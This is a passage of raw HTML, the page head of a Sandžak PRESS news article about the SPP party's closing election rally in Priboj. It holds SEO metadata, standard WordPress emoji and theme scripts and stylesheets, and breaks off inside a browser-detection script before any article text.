

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/
body_size: 31835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Održan završni miting SPP za Priboj - Zaustavimo eroziju Bošnjaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Održan završni miting SPP za Priboj - Zaustavimo eroziju Bošnjaka" />
	<meta property="og:description" content="Lista “Akademik Muamer Zukorlić – Samo pravo – Stranka pravde i pomirenja” održala je završni miting za Priboj, gdje ova stranka na predstojeće izbore izlazi pod rednim brojem 2 na lokalu. Predsjednik OO SPP Priboj, Fahrudin Alagić se obratio prisutnima istakavši da je jedino SPP spremna da iskreno radi na rješavanju problema koje imaju Bošnjaci [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-06-14T18:11:44+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#article","isPartOf":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka","datePublished":"2020-06-14T18:11:44+00:00","dateModified":"2020-06-14T18:11:44+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/"},"wordCount":992,"commentCount":1,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg","keywords":["muftija Muamer Zukorlić"],"articleSection":["Politika","Priboj","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/","url":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/","name":"Održan završni miting SPP za Priboj - Zaustavimo eroziju Bošnjaka","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#primaryimage"},"image":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg","datePublished":"2020-06-14T18:11:44+00:00","dateModified":"2020-06-14T18:11:44+00:00","breadcrumb":{"@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/06/0-6.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Održan završni miting SPP za Priboj &#8211; Zaustavimo eroziju Bošnjaka novosti o komentarima" href="https://sandzakpress.net/odrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/239861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=239861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fodrzan-zavrsni-miting-spp-za-priboj-zaustavimo-eroziju-bosnjaka%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
